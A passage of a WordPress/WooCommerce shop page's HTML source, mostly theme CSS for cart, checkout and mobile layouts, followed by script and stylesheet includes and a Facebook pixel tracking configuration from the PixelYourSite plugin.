	margin-left: 5px;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message {
	padding-right: 45px !important;
	padding-left: 15px !important;
}
body.woocommerce-page .woocommerce .woocommerce-info a{
    color:#3f3f3f  !important;
}
body.woocommerce-page .woocommerce .woocommerce-info a:hover{
    color:#ffdc73  !important;
}
.woocommerce-page .woocommerce-message .button {
  background-color: #ffdc73 !important;
  padding: 12px 25px !important;
  height:   42px !important;
  line-height: 20px !important;
  border-radius: 0 !important;
}
.woocommerce-info, .woocommerce-message {
	border-top: 3px solid #ffdc73 !important;
	background-color: #f7f6f7 !important;
	color: #515151 !important;
}
.woocommerce-error {
	border-top: 3px solid #b81c23 !important;
	background-color: #f7f6f7 !important;
	color: #515151 !important;
}
.woocommerce .woocommerce-cart-form table.shop_table th {
  border-right: 1px solid #fff;
  color: #3f3f3f;
}
.woocommerce .woocommerce-cart-form table.shop_table {
	text-align: right;
	border-collapse: separate;
}
.woocommerce .woocommerce-cart-form  .shop_table thead {
  background: #ffdc73;
}
.woocommerce .woocommerce-cart-form table.shop_table.cart thead th {
	color: #222;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 2.4;
	padding: 18px 12px;
}
.woocommerce table.shop_table.cart tbody td.product-name  a {
	color: #3f3f3f;
}
.woocommerce-cart .product-name a, .woocommerce-checkout-review-order-table .product-info h4 a{
  background-image:none !important;  
}
.woocommerce-cart .product-name a:hover, .woocommerce-checkout-review-order-table .product-info h4 a:hover{
    color:#ffdc73;
}
.woocommerce .cart-collaterals .cart_totals{
    display:none;
}
.woocommerce-cart-form .shop_table .actions .button {
  border-radius: 0 !important;
  padding: 13px 25px !important;
  min-width: 140px;
  background-color: #3f3f3f;
  font-size: 15px;
}
.woocommerce-cart-form .shop_table .actions .checkout-button.button {
  background-color: #ffdc73;
  color: #3f3f3f;
}
.woocommerce-cart-form .shop_table .actions .checkout-button.button:hover {
  color: #fff;
  background-color: #3f3f3f;
}
/**checkout***/
form.checkout input::placeholder {
	color: #878787;
	opacity: 1;
}

.woocommerce form.checkout .form-row input.input-text, .woocommerce form.checkout .form-row textarea, .woocommerce form.checkout .form-row select {
	background: 0 0;
	border: 2px solid #999;
	color: #878787;
	font-weight: 600;
  border-radius: 0px;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details  p label {
  color: gray;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details  p label .required {
  color: #ffdc73 !important;
}
form.checkout .select2-container--default .select2-selection--single {
	background: 0 0;
	border: 2px solid #999;
	color: #878787;
	font-weight: 600;
	height: 46px;
	border-radius: 0;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .select2-container {
	width: 268px !important;
}
form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #878787;
	line-height: 46px;
	height: 46px;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details p label span{
    color: gray;
}
.checkout .woocommerce-additional-fields, .checkout .woocommerce-billing-fields, .checkout .woocommerce-shipping-fields {
	padding-right: 0;
}
body.woocommerce-checkout .woocommerce #order_review #payment #place_order,  body.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	min-width: 170px !important;
	width: auto !important;
	padding: 12px 25px !important;
	line-height: 1.2 !important;
	border-radius: 0 !important;
	background-color: #ffdc73 !important;
	color: #3f3f3f;
	font-size:15px;
}
body.woocommerce-checkout .woocommerce #order_review #payment #place_order:hover,  body.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{
background-color:#3f3f3f !important;  
color:#ffffff  !important;
}
body .woocommerce-error strong {
	color: #515151 !important;
}
.rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .col-2 > h3, .rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .woocommerce-billing-fields h3, .rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #order_review_heading {
	border-right: 2px solid #ffdc73;
	border-left: none;
	text-align: right;
	padding-right: 15px;
	font-size: 18px;
	color: gray;
	line-height: 22px;
	margin-bottom: 40px;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address .woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address {
	color: gray;
	font-size: 14px;
}
.woocommerce-form-login-toggle .woocommerce-info {
	background: none !important;
	border: none !important;
	text-align: center;
		border-bottom: 1px solid #eee;
	padding: 5px 0;
	text-align: center;
	max-width: 570px;
	margin: auto;
	font-weight: 700;
	color: gray !important
}

/**end checkout**/
/**my account**/
.woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border: 1px solid gray;
    position: relative;
    margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-MyAccount-navigation ul li.is-active a:before, .woocommerce-MyAccount-navigation ul li:hover a {
    opacity: 1;
    background: #ffdc73;
    color: #fff;
}

.woocommerce-MyAccount-navigation ul li.is-active , .woocommerce-MyAccount-navigation ul li.is-active :before, .woocommerce-MyAccount-navigation ul li:hover {
    border:1px solid #ffdc73;
}
.woocommerce-MyAccount-navigation ul li a {
    padding: 5px 10px;
    color: gray;
    opacity: 1;
    text-align: right;
}
/**end my account**/
/**pagination**/
body nav.woocommerce-pagination li span.page-numbers.current {
	background-color: transparent !important;
	color: #ffdc73 !important;
	box-shadow:1px 2px 5px 1px rgba(0,0,0,.1) !important;
		-webkit-box-shadow: 1px 2px 5px 1px rgba(0,0,0,.1) !important;
	-moz-box-shadow: 1px 2px 5px 1px rgba(0,0,0,.1) !important;
	margin:0 !important;
}
.container-wrap nav.woocommerce-pagination ul li span, .woocommerce .container-wrap nav.woocommerce-pagination ul li span, .woocommerce .container-wrap nav.woocommerce-pagination ul li a {
  border: 1px solid #eee;
  height: 40px;
  width: 40px;
  line-height: 15px !important;
  border-radius: 0 !important;
  /*! border-radius: 0 !important; */
}
body.woocommerce nav.woocommerce-pagination ul li .page-numbers.next, body.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev {
  border: 1px solid #eee !important;
  height: 40px;
   color:#000 !important;
   width:80px !important;
   border-radius: 0 !important;
}
.woocommerce .container-wrap nav.woocommerce-pagination ul li a{
    color:#000 !important;
    border-radius: 0 !important;
}
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li {
	margin: 0px !important;
}
/**pagination**/
@media only screen and (min-width: 768px){
    .breadcrumbs-over-image #breadcrumbs, .breadcrumbs-over-image #breadcrumbs {
	padding-left: 25px;
	padding-right: 10px;
}
    body.woocommerce-checkout .checkout .col2-set .col-2, body.woocommerce-checkout .checkout .col2-set .col-1{
        width:48%;
    }
.checkout .woocommerce-shipping-fields, .checkout .woocommerce-billing-fields {
	padding-left: 0 !important;
	padding-right: 0;
}
    .single-post-entry-meta .entry-meta-info ul {
	padding-right: 40px;
}
.blue_text.bt_lines::before, .blue_text.bt_lines::after {
	content: "///";
	padding: 0 10px;
}
.home_blog_main>.vc_column-inner .home_blog_img {
  transiton:all .3s ease
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_img {
  filter:brightness(50%);
  transition:all .3s ease
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay {
  display:block
 }
 .home_blog_overlay {
  text-align:center;
  position:absolute;
  bottom:0;
  color:#fff;
  height:60%;
  left:0;
  right:0;
 /* margin-left:54px;
  margin-right:15px;*/
  display:none
 }
.home_blog_overlay a {
	font-size: 34px;
	display: inline-block;
	position: relative;
	line-height: 54px;
	color: #fff;
	font-weight: 700;
}
.home_blog_overlay a:hover{
    color:#ffdc73;
}
 .home_blog_overlay strong {
  position:absolute;
  bottom:32px;
  width:100%;
  left:0;
  right:0;
  font-size:15px;
  font-weight:400
 }
 .home_blog_main.h_blog_right .home_blog_overlay {
 /* margin-left:15px;
  margin-right:54px*/
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img:hover .home_blog_overlay.bottom_ov {
  display:block
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay.bottom_ov,
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay.top_ov {
  display:none
 }
 .home_blog_main.h_blog_middle>.vc_column-inner:hover .home_blog_img {
  filter:brightness(100%)
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img:hover,
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img.hbi_dark {
  filter:brightness(50%)
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .wpb_wrapper .img-with-aniamtion-wrap:nth-child(1):hover~.wpb_text_column .home_blog_overlay.top_ov {
  display:block
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .wpb_wrapper .img-with-aniamtion-wrap:nth-child(3):hover~.wpb_text_column .home_blog_overlay.bottom_ov {
  display:block
 }
 .home_blog_overlay.top_ov {
  height:84%;
  margin:0
 }
 .home_blog_overlay.bottom_ov {
  height:36%;
  margin:0
 }
 .home_blog_overlay.top_ov strong {
  bottom:70%
 }
 .home_blog_overlay.top_ov:hover {
  display:block!important
 }
 .home_blog_overlay.bottom_ov:hover {
  display:block!important
 }
 .home_blog_overlay a::after {
  content:"";
  display:block;
  width:71%;
  height:2px;
  background-color:#fff;
  left:0;
  right:0;
  margin:auto;
  bottom:0
 }
 .home_blog_overlay a::before {
  content:"";
  display:block;
  width:71%;
  height:2px;
  background-color:#fff;
  left:0;
  right:0;
  margin:auto;
  top:0
 }
 
.h_blog_left.home_blog_main {
  padding-left: 70px !important;
}
.home_blog_main.h_blog_right {
  padding-right: 70px !important;
}
/*******/
.blog-heading-desk {
	font-weight: 700;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 25%;
}
.single-product .contact-form form.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.single-product .contact-form form.wpcf7-form span.wpcf7-form-control-wrap {
  padding: 0 10px;
  flex-basis: 33.33%;
}

.single-product .contact-form form.wpcf7-form
.single-product .contact-form form.wpcf7-form p {
  display: flex;
}
.single-product .contact-form form.wpcf7-form p {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}


.single-product .contact-form form.wpcf7-form .wpcf7-form-control-wrap[data-name=your-message] {
  flex-basis: 100% !important;
}
}
@media only screen and (max-width: 767px){
    body.attachment .banner-social .social-cont {
	right: 0px;
}
    

.contact-form .wpcf7 {
	margin-top: 20px;
}
.single-product .contact-form{
    text-align:center;
}
.single-product .contact-form .wpcf7-form-control-wrap[data-name="agree"] {
	text-align: right;
}
.single-product .contact-form form.wpcf7-form p > span:last-of-type {
	text-align: end;
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	position: relative;
	justify-content: center;
	margin-top: 20px;
}
    .newsale_main h2 {
	margin-top: 21px;
}
    .vastu_featured_products .nectar-fancy-box .text{
        bottom:8px !important;
    }
    .vastu_featured_products .nectar-fancy-box .text h3 {
	font-size: 16px;
}
.vastu_featured_products .nectar-fancy-box .text h3::after {
	height: 3px;
	width: 30px;
}
    .home-content-social .nectar_icon_wrap .nectar_icon i::before {
	font-size: 20px;
	vertical-align: super;
}
.home-content-social .nectar_icon {
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	text-align: center;
}
    .newsale_main {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 250px;
	margin: 70px auto !important;
	text-align: center;
	padding: 6%;
	min-height: 200px;
}
.new_sale_sec .wpb_text_column.newsale_bg_sec {
	margin-bottom: 25px !important;
}
    .mobile-posts{
    display:block;
}
.destop-blog{
    display:none;
}
        body.woocommerce-checkout .checkout .woocommerce-shipping-fields, body.woocommerce-checkout .checkout .woocommerce-billing-fields {
	padding-left: 0;
}
    body.woocommerce-page #page-header-bg .breadcrumbs-over-image + h1 {
	font-size: 24px;
}
    body.archive.category #page-header-bg {
	height: 125px !important;
}
    .single-post .comments-section{
        width:100%;
    }
    .single-post #page-header-bg[data-post-hs="default_minimal"], body.single-post #ajax-content-wrap #page-header-wrap {
	height: 75px !important;
	padding: 0;
	min-height: 75px !important;
}
body.single-post .banner-social {
  display: block;
  width: 100%;
margin: 0;
}
body.single-post .banner-social .social-cont {
	top: 80px;
direction: ltr;
width: 155px;
right: 0;
}
body.single-product .single_add_to_cart_button{
    max-width:170px;
}
body.single-product .single_add_to_cart_button.checkout-btn {

	padding: 9px 9px 9px 9px !important;
	font-size: 14px !important;
}
body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	color: #000 !important;

	font-size:14px;
	padding: 9px 9px 9px 9px !important;
}
    body.single-product #page-header-wrap, body.single-product .banner-social {
	display: none;
}
    .tab_ex_heading {
	font-size: 17px;
}
    #footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 50%;
}
.h_first_sec.vc_row h1.homecustom_h {
	margin: 0 auto 20px !important;
	font-size: 25px !important;
	line-height: 27px !important;
	color: #565454 !important;
	max-width: 160px;
	font-weight: 400 !important;
}

.blue_text.bt_lines {
	border: 3px solid #231f20;
	color: #0b27f4;
	padding: 8px 10px;
	line-height: 1.2em;
	display: inline-block;
}
.home-content-social .nectar_icon_wrap {
	margin-bottom: 0;
}
.about_h_text {
	font-size: 17px !important;
	line-height: 23px !important;
}
body.rtl .wpb_wrapper h2.vc_custom_heading.about_cust_h {
  font-size: 60px !important;
  line-height: 100px !important;
}
.catalog_sec {
	display: none;
}
.newsale_bg_sec + .wpb_text_column.wpb_content_element {
	display: none;
}
.new_sale_sec .newsale_bg_sec {
	margin-left: -45px;
	margin-right: -45px;
}
.vastu_featured_products .vc_col-sm-3.wpb_column {
	width: 50% !important;
	float: left !important;
}

.vastu_form_bg .row-bg.using-image {
  background: #f7f7f7 !important;
}
.home_cont_form {
	width: 100%;
	max-width: 100%;
	padding: 0;
	min-height: inherit;
	position: static;
	max-height: inherit;
	padding: 62px 0 25px;
	max-height: 70%;
	width: 100%;
	min-height: inherit;
	background: 0 0;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form h2 {
	color: #000;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	background: #fff;
	border: 1px solid #828080;
}
body.home .accept_box > p > span, body.home .accept_box > input[type="checkbox"] {
	color: #000;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit {
	background: #231f20;
	border: 4px solid #231f20;
	height: 47px;
	border-radius: 0 !important;
}
.home_cont_form .accept_box {
	margin-bottom: 15px;
	float: none !important;
	display: block;
	text-align: right;
}
.accept_box .wpcf7-form-control.wpcf7-acceptance #he_accept {
	z-index: 999;
	position: relative;
	width: 28px;
	height: 28px;
	margin: 0;
	opacity: 0;
}
.fackcheck {
	display: inline-block;
	border: 1px solid #19181b;
	width: 28px;
	height: 28px;
	position: absolute;
	z-index: 1;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 0;
}
#he_accept:checked ~ .fackcheck::after {
	content: "\f00c";
	font-family: fontawesome;
	font-size: 27px;
	line-height: 28px;
}
.vastu_form_bg .home-contact-inner .vc_column-inner {
	min-height: inherit;
}
.new_sale_sec .newsale_bg_sec.sale-2nd-col {
	margin-bottom: 0 !important;
}
body.single-product .container-wrap .container.main-content {
  width: 100%;
  max-width: 100%;
  padding:0px !important;
}
.single-product .product-thumbs {
	padding-left: 6px;
	padding-right: 6px;
	/* margin-left: 0 !important; */
}
body.single-product .container-wrap{
    padding-top:20px !important;
}
.woocommerce div.product .summary p.price {
	font-size: 22px;
}
body.single-product .nectar-prod-wrap > div,body.single-product .woocommerce-tabs {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
body.single-product .span_5.col.single-product-main-image {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
body.single-product .related.products {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
}
@media screen and (max-width:999px) {
    body.page-id-3716 .widget_text.banner-social.container.inner-page-social {
	width: 100%;
	max-width: 100%;
}
body.page-id-3716 .banner-social .social-cont {
	right: 0;
}
body.page-id-3716  .home-content-social.non-composer {
	text-align: right;
	margin-right: 10px;
}
body.page-id-3716 #page-header-wrap,body.page-id-3716 #page-header-wrap #page-header-bg {
	height: 245px !important;
}
    .product[data-tab-pos*="fullwidth"] .summary.entry-summary {
	width: 100%;
	float: right;
	padding-top: 30px;
}
#header-outer[data-cart="true"] #top #mobile-cart-link {
	padding-left: 14px !important;
}
    body #header-outer {
	margin-bottom: 0;
	padding: 15px 0;
}
    #header-outer[data-cart="true"] #top .row .span_9 > .slide-out-widget-area-toggle, #top .span_9 > .slide-out-widget-area-toggle {
	padding-left: 2px;
}
    #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::after {
	top: -8px;
}
body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before {
	top: 8px;
}
#top .slide-out-widget-area-toggle a span {
	overflow: hidden;
	width: 24px;
}
.slide-out-widget-area-toggle.mobile-icon .lines-button::after, .slide-out-widget-area-toggle.mobile-icon .lines::after, .slide-out-widget-area-toggle.mobile-icon .lines::before {
	height: 2px !important;
	width: 24px !important;
}
#header-outer .left-aligned-ocm .lines::before, body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before, body[data-slide-out-widget-area-style="slide-out-from-right-hover"] .slide-out-widget-area-toggle.mobile-icon .lines::before {
	width: 24px !important;
}
    .newsale_main .newsale_sub_h {
	max-width: 80px;
}
    #header-outer #mobile-menu ul li a span {
	font-size: 12px;
	font-weight: 700;
	letter-spacing: .1em !important;
	text-transform: uppercase;
}
#header-outer #mobile-menu ul li a {
  padding: 15px !important;
  line-height: 1.2;
}
#header-outer #mobile-menu ul li {
  border-bottom: 1px solid rgba(255,255,255,.12);
}
#header-outer #mobile-menu > .inner {
  background-color: #333;
}
#header-outer #mobile-menu > .inner {
	direction: rtl !important;
}
    form.salient-search-form-mobile-menu {
	background-color: #1a1a1a;
}
form.salient-search-form-mobile-menu {
	display: block;
	background-color: #1a1a1a;
	padding: 15px;
	position: relative;
}

form.salient-search-form-mobile-menu input {
	background-color: #404040;
	border: none;
	display: block;
	width: 100%;
	font-size: 14px;
	line-height: 1.2;
	height: auto;
	padding: 12px;
	color: #fff;
	border-radius: 0;
}
.rtl form.salient-search-form-mobile-menu button {
	width: auto !important;
	background: 0 0 !important;
	padding: 1px 6px;
	height: 20px;
	margin: unset;
	color: #fff;
	top: 25px;
	right: unset;
	left: 40px;
}
form.salient-search-form-mobile-menu button {
	border: none;
	position: absolute;
	line-height: 1;
	bottom: 0;
	font-size: 14px;
}
#header-outer #mobile-menu ul li a {
  text-align: right;
}
#header-outer #mobile-menu ul .menu-items-wrap {
}
#mobile-menu .nectar-header-text-content.mobile-only {
  display: none;
}
#mobile-menu .secondary-header-text {
  display: none;
}
    body.woocommerce-cart #page-header-wrap #page-header-bg, body.woocommerce-checkout #page-header-wrap #page-header-bg {
	height: 225px !important;
}
body.woocommerce-cart .banner-social .social-cont, body.woocommerce-checkout .banner-social .social-cont {
	right: 0px !important;
}
body.woocommerce-cart .banner-social{
    max-width:100%;
    margin:0;
    display:block;
}
.single-post-entry-meta .entry-title {
	font-size: 24px;
}
    .catalog_sec .wpb_column.column_position_relative > .vc_column-inner, .vastu_form_bg {
	min-height: 480px;
}
.center_sec.catlog_sec_main {
	max-width: 400px;
	max-height: 250px;
	padding: 30px;
}
.center_sec.catlog_sec_main h2, .newsale_main h2 {
	font-size: 60px;
	line-height: 60px;
}
.center_sec.catlog_sec_main .cat_sub_h {
	max-width: 205px;
}
.center_sec.catlog_sec_main .cat_sub_h h3, .newsale_main .newsale_sub_h h3 {
	font-size: 20px;
	line-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px;
}
/**footer bar***/

.footer_bar {
  text-align: center;
}
.hours-footer-bar > div {
  max-width: 830px;
  margin: auto;
}
.footer_bar li {
  float: none;
  border: none;
}
.footer_bar a {
  display: none;
}
/**end footer bar***/
.mega-menu-heading{
    display:none;
}
.breadcrumbs-over-image #breadcrumbs {
  box-shadow: none !important;
  background: none !important;
}
.breadcrumbs-over-image #breadcrumbs > span > span {
  padding: 9px 3px;
}
.woocommerce-breadcrumb {
	line-height: unset;
	background: none;
	box-shadow: none !important;
}
.woocommerce-breadcrumb span {
  padding: 2px 2px;
}
}
@media only screen and (min-width: 1000px){
    body.woocommerce-checkout .banner-social{
            max-width:100%;
    margin:0;
    display:block;
    }
    .woocommerce .woocommerce-breadcrumb {
	padding: 0 10px 0 25px !important;
}
    body.single-product .span_5.col.single-product-main-image {
	width: 49%;
}
body.single-product .summary.entry-summary {
	width: 48.5% !important;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 16.666%;
}
.single-product .summary.entry-summary {
	padding-right: 60px;
}
/***blog***/
.post-area.featured_img_left article.has-post-thumbnail:nth-child(2n+1) .article-content-wrap .post-featured-img-wrap{
	width: calc(50% - 15px) !important;
	padding: 0 15px 0 0 !important;
	border-radius: 0 !important;
}
.post-area.featured_img_left article:nth-child(2n+1) .article-content-wrap .post-content-wrap {
	width: 50% !important;
	padding: 0 0 0 15px !important;
	left: 0;
}

.post-area.featured_img_left article.has-post-thumbnail:nth-child(2n) .article-content-wrap .post-featured-img-wrap {
	width: calc(50% - 15px) !important;
	padding: 0 0 0 15px !important;
	right: 0;
	border-radius: 0 !important;
}
.post-area.featured_img_left article:nth-child(2n) .article-content-wrap .post-content-wrap {
	width: 50% !important;
	padding: 0 15px 0 0 !important;
	left: -50%;
}
/***end blog***/
}
@media only screen and (max-width: 690px){
    .container {
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-right: auto;
margin-left: auto;
}
#mobile-menu {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
}
@media only screen and (max-width: 360px){
body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 90px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 361px) and (max-width: 400px){
    body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 95px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 401px) and (max-width: 480px){
    body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 120px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 690px) and (max-width: 999px){
    .container.main-content {
	max-width: 650px;
}
}
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.vastu.co.il/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/link-buttons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/spinkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-rtl-css' href='https://www.vastu.co.il/wp-content/themes/salient/rtl.css' type='text/css' media='screen' />
<link rel='stylesheet' id='nectar-slider-css' href='https://www.vastu.co.il/wp-content/plugins/salient-nectar-slider/css/nectar-slider.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["356149673485584"],"eventID":"5172b73b-588f-4a66-bc3a-c6e304ed675f","params":{"page_title":"\u05d0\u05e8\u05d5\u05df \u05e2\u05dd \u05de\u05d3\u05e4\u05d9\u05dd \u05e4\u05ea\u05d5\u05d7\u05d9\u05dd","post_type":"attachment","post_id":32995,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["356149673485584"],"eventID":"7c4b4ae2-d4a7-40e2-b90e-a4f2fdc4911c","params":{"page_title":"\u05d0\u05e8\u05d5\u05df \u05e2\u05dd \u05de\u05d3\u05e4\u05d9\u05dd \u05e4\u05ea\u05d5\u05d7\u05d9\u05dd","post_type":"attachment","post_id":32995,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["356149673485584"],"eventID":"de33feda-5acd-42ad-a5d3-f472ea5b0b37","params":{"page_title":"\u05d0\u05e8\u05d5\u05df \u05e2\u05dd \u05de\u05d3\u05e4\u05d9\u05dd \u05e4\u05ea\u05d5\u05d7\u05d9\u05dd","post_type":"attachment","post_id":32995,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["356149673485584"],"eventID":"73d445ab-96f3-41e0-96ff-4f9a9339b421","params":{"page_title":"\u05d0\u05e8\u05d5\u05df \u05e2\u05dd \u05de\u05d3\u05e4\u05d9\u05dd \u05e4\u05ea\u05d5\u05d7\u05d9\u05dd","post_type":"attachment","post_id":32995,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["356149673485584"],"advancedMatching":{"external_id":"eccafafebafffcfcafbeadabba"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"attachment","post_id":32995,"content_name":"\u05d0\u05e8\u05d5\u05df \u05e2\u05dd \u05de\u05d3\u05e4\u05d9\u05dd \u05e4\u05ea\u05d5\u05d7\u05d9\u05dd","tags":"","categories":[]},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"fbp":"fb.1.1769039906.2605372777","fbc":""},"debug":"","siteUrl":"https:\/\/www.vastu.co.il","ajaxUrl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","ajax_event":"fa509fb698","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_ses